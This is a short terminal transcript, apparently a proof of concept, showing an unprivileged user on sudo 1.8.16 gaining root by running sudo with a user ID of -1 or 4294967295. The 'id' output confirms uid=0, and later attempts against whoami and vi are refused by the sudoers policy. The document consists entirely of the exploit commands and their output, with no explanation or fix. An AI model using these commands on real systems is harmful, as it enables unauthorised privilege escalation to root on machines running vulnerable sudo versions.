 $ sudo -V
Sudo version 1.8.16
Sudoers policy plugin version 1.8.16
Sudoers file grammar version 45
Sudoers I/O plugin version 1.8.16
$ whoami
test
$ id
uid=1000(test) gid=1000(test) groups=1000(test)
$ sudo -u#-1 id
uid=0(root) gid=1000(test) groups=1000(test)
$ sudo -u#4294967295 id
uid=0(root) gid=1000(test) groups=1000(test)
$ sudo -u#-1 whoami
Sorry, user test is not allowed to execute '/usr/bin/whoami' as #-1 on iZuf67897txcvr26qx0je8Z.
$ sudo -u#-1 vi
Sorry, user test is not allowed to execute '/usr/bin/vi' as #-1 on iZuf67897txcvr26qx0je8Z.
$